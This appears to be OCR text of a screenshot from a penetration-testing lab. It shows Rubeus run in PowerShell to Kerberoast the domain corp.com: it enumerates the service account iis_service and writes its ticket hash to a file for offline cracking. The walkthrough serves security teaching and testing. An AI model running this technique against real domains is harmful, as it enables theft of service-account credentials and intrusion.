 Windows PowerShell
PS C:\Tools> .\Rubeus.exe kerberoast /outfile:hashes.kerberoast
Rubeus
v2.1.2
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain          : corp.com
[*] Searching path 'LDAP://DC1.corp.com/DC=corp,DC=com' for '(&(samAccountType=805306368)(servicePrincipalName=*
countName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName         : iis_service
[*] DistinguishedName      : CN=iis_service,CN=Users,DC=corp,DC=com
[*] ServicePrincipalName   : HTTP/web04.corp.com:80
[*] PwdLastSet             : 9/7/2022 5:38:43 AM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\Tools\hashes.kerberoast